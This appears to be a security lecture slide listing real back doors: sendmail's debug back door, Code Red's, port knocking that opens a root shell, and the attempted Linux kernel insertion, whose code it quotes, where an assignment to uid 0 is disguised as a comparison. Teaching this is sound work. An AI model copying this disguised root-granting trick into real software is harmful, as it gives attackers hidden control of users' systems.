

# Examples of back doors
Real examples:
Debugging back door left in sendmail
Back door planted by Code Red worm
Port knocking
The system listens for connection attempts to a certain pattern of (closed) ports. All those connection attempts will fail, but if the right pattern is there, the system will open, for example, a port with a root shell attached to it.
Attempted hack to Linux kernel source code
if ((options == (__WCLONE|__WALL)) &&
 (current->uid = 0))
 retval = -EINVAL;